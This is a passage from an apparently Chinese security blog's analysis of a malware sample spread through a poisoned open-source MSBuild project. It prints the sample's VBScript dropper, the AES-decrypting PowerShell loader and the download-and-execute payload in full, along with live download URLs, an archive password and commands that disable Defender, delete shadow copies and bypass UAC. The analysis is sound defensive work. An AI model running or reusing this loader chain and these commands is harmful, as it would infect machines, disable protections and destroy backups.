ZWpWeUxlcnJSNldHL1IzOTdBNElJdU9rc0luclh5aHlTWlVwdyI7JHRtID0gJGVCLlRvQ2hhckFycmF5KCk7W2FycmF5XTo6UmV2ZXJzZSgkdG0pOyRSID0gRCAtZUJaICR0bSAtZW5jICIiOyR0ID0gJFIuVG9DaGFyQXJyYXkoKTsgW2FycmF5XTo6UmV2ZXJzZSgkdCk7ICRCVlYgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZyhbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKC1qb2luICR0KSk7ICRFUFggPSAiSW52b2tlLUV4cHJlc3Npb24iOyBOZXctQWxpYXMgLU5hbWUgcFdOIC1WYWx1ZSAkRVBYIC1Gb3JjZTsgcFdOICRCVlY=" d = "b0l3TzJ4ckMxcmdUWlZFdWJYSXdFZk83Smx1UldOQyt5WWxFRk9LWk5XVlFLNkRqazBBVFFMODQ5QSs1a2hoYnI3Ly9SU2lLeERNZkJlV1VvMkVzSkUwTEEvVmR6ckRUTTBBQlBPQWZZL0pDd2tjNVlHVEo0c2FJRUt4eVBJbGtEMG41SFFUbitrOERYdzFxc09GVXFUQ0ZGNUMzU0M2ZWt4aDBseFZwcGZtbjc0YWI5VnQ3RGFOVW8rVjlObnE4dmYrM0NMK2FuMEV4NFIzbms1K3FtazBVNUV1Sk5lS1pYMkNMVGxLODN4ZWp3YlQ0TlZySDllb296K042alB1UHQ3NjZ0RkZIREUyb0FjZkZoL1B2bjg5M3ltR0pVWlFxSDhIcG9Mc3RMb2cxS3pwY2h5VzVvdC85MzU1SWlIbFdTMTAxZC9sLzRDQk8rV2xYWWxoSURJS2dLTTZHQlc0N3Bmek9ON3FQeURTUGVBblhzT3dqQ0NqdElCM0ZpZFo4Y2Erc0pGdmYxSEpnbThjUkVveW55SnJoOUpCRXd5dElnUkYra3FXblFnMVlnWGgxQUorSEtIcGswWi9EQjdkb2JjdGx4eUgxWkFYcFFEU1FjR29XQ1c2SGRqaHQ4bS8rWkMrMkg3OU9BdjBGNE9EYlRWWVVZblpxNVMvZGVDbjRyYmRIaVo3QnU3Z2VIRXF1eGwyNWZSZHhVYndxNFgwWURKTm4zSXl1eThSQi9XTGxPS01ocmllRGlTRUhOYWRiMlkzVGdXdWozR1pyQnhwb2ZhMXVrS2hMS0dMUGJ1RkQvbW9sUDVUenpFTEJrZjZzZWFGVmZXWEMrQ0RGYUw2bDVaclRuQU83MHlTWG9qdTRURkViTm9qMWNZMTB2MUI1RlRwSGNVaTFnWUYwUEN5cUNpOXZNcTJlNXl3SjN5WmI5Y3V2ZHVVQ1hNZHplL3NjR1FJZDg3K2NnS1Y4S2RWbGRiMGZIM2R5UkZoazgzV01EYVRHdzNrU1FweSswUjZueXFOS0FYK0w0YWJwdmNEK3VhdG4vZm93eTl2WUpSckEvTzBRMUxoRldvOGQ1SDBGRGNXZ1g5ZTFXU3U1MnB2T1dFdmthcS8zZUl6SUhuQ3NsSmVRVFg3bUFBb1J4dnRib3I3eFZJNkE3cUlTcU8wczBOMXRBWjdBbkw0bjhpVU03VnpDM3BGTU5ZUDVzbVJTbUR6YmMyWVdGQ0V2a21qZVRRakNpNllCdGJqZjllaERwQXB6NjFzRHBMVDZUSkUzaEZCcmV3eGZ2bWFDY3E1Tm42NUM5dmVLRHBsbXJqVUVkcExDbTZ6NVF5Rlg2QkRIdFdlKzRESWpvM1lLR3dmMCtwdU9jTkhKOTBQc1poSVlZSE40TkpvcE9PVXZReW54UU0ySTdzZlZGRXJHS3dQbVFIbHo0SWR5Qk1GTnNnK3g5R1RzYmNFMW5ETEpMcmQvbEozQkU2RFBUTEZTdWF6azl5N0M3N09rZWVWa3lVdDlGbDZ3UnczOUE3R3h0MmNta05vU0FCV1NNa1ltaERCYzIyWlhzR3pDVTViOGlLK0E3cE5pVmRHUUpibTZZanhTT3p2MjRoRkZ3OStuSVRHa2MxVnFZYXYyZzZDT1gzWmhyWGFnV3BuYU12RVZnTlpwMC83RWw3S1JvbnhtSnkwZ1ZVSkZ4NlNsT3lJeDduVE11WmpOWnliZGlTRStibXBKVjNrK0JMcVBNN1d0bS81cUlYeWc0VEZlV3FSTGVWY3JBbHgxZlU1bFFwZk0zZDlHdVpyVXFNOGFsZkhKRzhNTXJsN1hrNWhnSVlHUTkzMzI3allzYm9pNkNMajhWY2I2UFJLNDM2azZ4MzB5RUhzL3UwQ3hXQ1JTWmI4SlZiR1NFSkdaZmxxeVg3R1doK01wckVuc1JoTkdKd2lXemYyK0tCYzNCRjZBaElEYzFhYStHMHJXY0Z0L1lmWkN1L245V3BZaXA4R0NxSFljZjVKVGpZZ1F5VTRjTld4YkxkZ1pxN3dmSDZoTWdvbVdXRStTRUk3ZVdPOVk1TTAxOE16WEZiVS9nVFJVVVIyQ2ZGaEZoSGFUWEJLR24zVjFtaXBjeWE5MGlMSFl3Q1BmT3BJc2FNQm9zRy9nUTVsRW9vMnhvUTNnN0ZJMiszT05WNENoMTcvc1JNL1hUb0lJb3UwbFRwakUzaHNua0dRVVpVcjhtRmxxR01qZFMxY2hmQVR2dWxuY2h3SXB2WTNwajk2RlhMM0EvRk1xYUQxL0tlbVY1UlBhNktRK2hFWEZzN3o1VkZkcjRGRWtQeGk0b1dQclVsbDVoY1lwdFNJSjhpdnUrV1pSZmdyelMzUXZPeU1RNGdmdHJXTHFlRER4SnZYY21XUEtSUGdqcnNrbGo1UVFWcnB4NVFwVGF0YWFnNFZIU0dBbzU1TTArVG0ybW9SRFBzUFJHQ3cyVVBxV1F4QzlPY1JEaDMvK25LTGdtMk9NVnozQUxuRFRBRzcyQWVBb2VoT25TOXV4L1ZTVFlOem1SWHNUelp2amVZdXJjTjFtcFAwMzgvczB4aG1ZcDFNVzJpajlEVUh0VFVvb3l0MDhpa3hoQVVHcUVMR3ZZNDNEcDJRdWM0TGlkdHN5bDBLUTBSMXZxTkd4aVlsbkppTFNlaVp6eW96VWdSSy9HejJ5Qks2a3YyUGlU" e = b & d & c '将三个Base64字符串拼接成一个长字符串Set f = CreateObject("MSXml2.DOMDocument.6.0").createElement("base64") f.DataType = "bin.base64" '设置数据类型为二进制Base64f.Text = e '加载拼接后的Base64数据g = f.NodeTypedValue '将Base64转换为二进制数据h = "C:Users123AppDataLocalTempEcMw6PPs0e.ps1.ps1" Set j = CreateObject("Scripting.FileSystemObject") Set k = j.CreateTextFile(h, True) k.Write l(g) '写入解码后的数据k.Close Set m = CreateObject("WScript.Shell") m.Run "powershell.exe -ExecutionPolicy Bypass -File " & h, 0, False '调用powershell执行'### 辅助函数 ###Function l(n) '二进制数据转换函数Dim o, p Set o = CreateObject("ADODB.Recordset") p = LenB(n) If p > 0 Then o.Fields.Append "q", 201, p '创建MEMO类型字段(用于存储二进制) o.Open o.AddNew o("q").AppendChunk n '写入二进制数据 o.Update l = o("q").GetChunk(p) '获取原始二进制数据Else l = ""End If End Function3.3 Ps0e.ps1.ps1脚本分析
Ps0e.ps1.ps1文件内容如下
# 1. 密钥派生函数function DVK { param ([string]$en, [byte[]]$sB) # 接收密码和盐值 $k = New-Object byte[] 32 # AES-256密钥(32字节) $v = New-Object byte[] 16 # 初始化向量IV(16字节) # 使用PBKDF2算法生成密钥材料 $deriveBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes( $en, $sB, 1000, [System.Security.Cryptography.HashAlgorithmName]::SHA256) $k = $deriveBytes.GetBytes(32) # 获取密钥 $v = $deriveBytes.GetBytes(16) # 获取IV return @{ K = $k; V = $v } # 返回键值对}# 2. 解密函数function D { param ([string]$eBZ, [string]$enc) # 输入加密数据和解密密码 $dBy = [System.Convert]::FromBase64String($eBZ) # Base64解码 $sby = $dBy[0..7] # 取前8字节作为盐值 $eBy = $dBy[8..($dBy.Length - 1)] # 剩余为加密数据 $drv = DVK -en $enc -sB $sby # 生成密钥和IV $a = [System.Security.Cryptography.Aes]::Create() # 创建AES对象 $a.Mode = [System.Security.Cryptography.CipherMode]::CBC # CBC模式 $a.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7 # PKCS7填充 $a.Key = $drv.K # 设置密钥 $a.IV = $drv.V # 设置IV $dc = $a.CreateDecryptor() # 创建解密器 try { $dB = $dc.TransformFinalBlock($eBy, 0, $eBy.Length) # 解密数据 return [System.Text.Encoding]::UTF8.GetString($dB) # 转UTF8字符串 } catch { return $null # 解密失败返回空 }}# 3. 加密数据初始化$eB = "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"# 4. 数据预处理$tm = $eB.ToCharArray() # 将Base64字符串转为字符数组[array]::Reverse($tm) # 反转字符数组顺序(反检测)$R = D -eBZ $tm -enc "" # 调用解密函数,密码为空$t = $R.ToCharArray() # 解密结果转字符数组[array]::Reverse($t) # 再次反转字符顺序# 5. 载荷加载$BVV = [System.Text.Encoding]::UTF8.GetString( [System.Convert]::FromBase64String(-join $t)) # Base64解码最终载荷# 6. 动态执行$EPX = "Invoke-Expression" # 定义危险命令别名New-Alias -Name pWN -Value $EPX -Force # 创建混淆别名pWN $BVV # 执行解密后的恶意代码动态调式获取载荷

3.4 恶意载荷分析
解码出载荷如下
# 定义递归错误处理链(反检测机制)function rl { try { p "wr3DqMK3w5vDp2fCl2XCr8OZw6LCnsKNw53Do8OCwqPCtsOQw6bCjsObwq3CrMORw6LCn8OSw7LCo8OHw5XCug==" } catch { l # 失败后调用l函数 }};# 第二级错误处理function l { try { p "wr3DqMK3w5vDp2fCl2XCrcOcw6nClMOOw6zDosKCw6fCssORw6hbw4/CosKmw6HDnMKZwo3Dp8OZwoTDpMKyw5vDl8Kcw5rCpMKww5zDn8Klwo3Dp8OZ" } catch { x # 失败后调用x函数 }};# 第三级错误处理function x { try { p "wr3DqMK3w5vDp2fCl2XCrcOOw6zCpcOEw5zDncODwqLCpsOaw6Fcw5rCl8K0wpzDhXTCj8OCwqjDh8Ocwo0=" } catch { o # 失败后调用o函数 }};# 第四级错误处理function o { try { p "wr3DqMK3w5vDp2fCl2XCrcOOw6zCpcOEw6TDqcOIw6jCrMOfwqLCkMOXwqNsw5/DmsKowo7DrsOawrbDqcK9w47DoGLDoMKg" } catch { Start-Sleep -Seconds 20; rl }};# 核心攻击函数function p { param ([string]$e) if (-not $e) { return } try { # 解密第一阶段URL $d = d -mm $e -k $prooc; # 下载第二层加密数据 $r = Invoke-RestMethod -Uri $d; # 解密最终payload地址 if ($r) { $dl = d -mm $r -k $proc } # 构造临时文件路径 $g = [System.Guid]::NewGuid().ToString(); $t = [System.IO.Path]::GetTempPath(); $f = Join-Path $t ($g + ".7z"); $ex = Join-Path $t ([System.Guid]::NewGuid().ToString()); # 下载加密压缩包 $c = New-Object System.Net.WebClient; $b = $c.DownloadData($dl); # 写入加密压缩包 if ($b.Length -gt 0) { [System.IO.File]::WriteAllBytes($f, $b); # 解压并执行 e -a $f -o $ex; $exF = Join-Path $ex "SearchFilter.exe"; if (Test-Path $exF) { Start-Process -FilePath $exF -WindowStyle Hidden } # 清理痕迹 if (Test-Path $f) { Remove-Item $f } } } catch { throw }};# 第一阶段解密密钥$prooc = "UtCkt-h6=my1_zt"; # XOR解密函数function d { param ([string]$mm, [string]$k) try { $b = [System.Convert]::FromBase64String($mm); $s = [System.Text.Encoding]::UTF8.GetString($b); $d = New-Object char[] $s.Length; for ($i = 0; $i -lt $s.Length; $i++) { $c = $s[$i]; $p = $k[$i % $k.Length]; $d[$i] = [char]($c - $p) # 异或解密算法 }; return -join $d } catch { throw }};# 第二阶段解密密钥$proc = "qpb9,83M8n@~{ba;W`$,}"; # 密码生成函数function v { param ([string]$i) $b = [System.Convert]::FromBase64String($i); $s = [System.Text.Encoding]::UTF8.GetString($b); $c = $s -split ' '; $r = ""; foreach ($x in $c) { $r += [char][int]$x # ASCII解码 }; return $r};# 7z解压函数function e { param ([string]$a, [string]$o) $s = "MTA0IDgyIDUxIDk0IDM4IDk4IDUwIDM3IDY1IDU3IDMzIDEwMyA3NSA0MiA1NCA3NiAxMTMgODAgNTUgMTE2IDM2IDc4IDExMiA4Nw=="; $p = v -i $s; # 密码解密 $z = "C:ProgramDatasevenZip7z.exe"; $arg = "x `"$a`" -o`"$o`" -p$p -y"; Start-Process -FilePath $z -ArgumentList $arg -WindowStyle Hidden -Wait};# 环境准备$d = "C:ProgramDatasevenZip";if (-not (Test-Path "$d7z.exe")) { # 创建隐藏目录 New-Item -ItemType Directory -Path $d -Force | Out-Null; # 下载7zip $u = "https://www.7-zip.org/a/7zr.exe"; $o = Join-Path -Path $d -ChildPath "7z.exe"; $wc = New-Object System.Net.WebClient; $wc.DownloadFile($u, $o); $wc.Dispose(); # 设置隐藏属性 Set-ItemProperty -Path $o -Name Attributes -Value ([System.IO.FileAttributes]::Hidden -bor [System.IO.FileAttributes]::System) -ErrorAction SilentlyContinue; Set-ItemProperty -Path $d -Name Attributes -Value ([System.IO.FileAttributes]::Hidden -bor [System.IO.FileAttributes]::System) -ErrorAction SilentlyContinue};# 启动攻击链rl执行流程如下

经过动态调试,得到第一次解密后的url,如下https://rlim.com/seraswodinsx/raw

访问后返回

解密生成了一个urlhttps://github.com/unheard44/fluid_bean/releases/download/releases/SearchFilter.7z

解密出压缩包密钥hR3^&b2%A9!gK*6LqP7t$NpW

3.5 SearchFilter.exe分析
解压后文件结构如下

最后执行SearchFilter.exe,拖入ida发现为electron打包而成

同路径下存在文件

解包app.asar文件得到恶意代码。

通过静态分析代码,发现有诸多恶意行为:
1.创建计划任务
schtasks /create /tn "\Microsoft\Windows\Device Guide\RegisterDeviceSecurityAlert"/tr "powershell -ExecutionPolicy Bypass -File "C:\Programs\Common\OneDriveCloud\mbam.ps1""/sc once /st 00:00 /du 9999:59 /ri 58 /ru "SYSTEM" /RL HIGHEST /F2.修改注册表关闭defender实时保护
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f3.禁用防火墙通知
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Notifications" /v DisableNotifications /t REG_DWORD /d 1 /f4.将部分进程加入defender白名单
$defenderExclusions.ExclusionPath += 'C:' # 排除整个C盘$defenderExclusions.ExclusionProcess += 'C:Windowsexplorer.exe' # 排除资源管理器$defenderExclusions.ExclusionProcess += 'C:Windowsregedit.exe' # 排除注册表编辑器5.删除影卷备份
vssadmin delete shadows /for=c: /all /quiet # 静默删除C盘所有备份Stop-Service -Name 'VSS' -Force # 停止卷影复制服务6.禁用系统还原功能
Set-ItemProperty -Path 'HKLM:SOFTWAREPoliciesMicrosoftWindows NTSystemRestore' -Name 'DisableSR' -Value 1 # 禁用系统还原Set-ItemProperty -Path ... -Name 'DisableConfig' -Value 1 # 禁止配置还原点7.绕过UAC
通过ComputerDefaults.exe的漏洞进行提权,首先修改HKCUSoftwareClassesms-settingsshellopencommand注册表,然后再启动ComputerDefaults.exe,将要运行的程序权限提升至UAC
8.回传telegram

9.反调试,遍历进程快照,终止以下进程
watcher.exe, ProcessHacker.exe, SystemInformer.exe, HttpAnalyzerStdV7.exe, procexp.exe, mitmdump.exe, mitmproxy.exe, mitmweb.exe, Insomnia.exe, HTTP Toolkit.exe, Charles.exe, Postman.exe, BurpSuiteCommunity.exe, Fiddler Everywhere.exe, Fiddler.WebUi.exe, HTTPDebuggerUI.exe, HTTPDebuggerSvc.exe, HTTPDebuggerPro.exe, Progress Telerik Fiddler Web Debugger.exe, HTTP Debugger Pro.exe, Fiddler.exe, FolderChangesView.exe, Wireshark.exe4.总结
该恶意样本的攻击链分析如下:
1.开源项目投毒 恶意项目利用MSBuild工程的XML转义特性,在编译前执行混淆的批处理脚本,于%TEMP%目录生成VBScript文件,触发后续攻击流程。
2.嵌套式Payload加解密:
-
初始VBScript拼接3段Base64数据,解码生成PowerShell脚本Ps0e.ps1 -
PowerShell使用AES-CBC模式解密二进制数据(密钥派生算法PBKDF2-HMAC-SHA256,迭代1000次) -
最终通过Invoke-Expression执行动态获取的恶意代码,实现无文件攻击
3.云端载荷获取 攻击链通过多层URL解密(XOR异或解密+Base64)从GitHub下载加密压缩包,使用密码"hR3^&b2%A9!gK*6LqP7t$NpW"解压得到SearchFilter.exe(Electron打包恶意程序)
4.化与防御绕过:
-
创建系统级计划任务"RegisterDeviceSecurityAlert"实现持久化 -
修改注册表关闭Defender实时防护(DisableRealtimeMonitoring=1) -
白名单关键进程(explorer.exe/regedit.exe)规避检测 -
删除卷影备份(vssadmin)并禁用系统还原功能 -
通过ComputerDefaults.exe进行UAC绕过
5.其他技术:
-
反调试模块动态终止分析工具进程(ProcessHacker/Wireshark等58种) -
C#内存模块实现进程快照遍历与强制终止 -
通过Telegram API回传敏感信息 -
多级异常处理机制增强代码稳定性
投毒的让你飞起来

原文始发于微信公众号(弱口令安全实验室):记一次开源项目投毒样本的分析
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论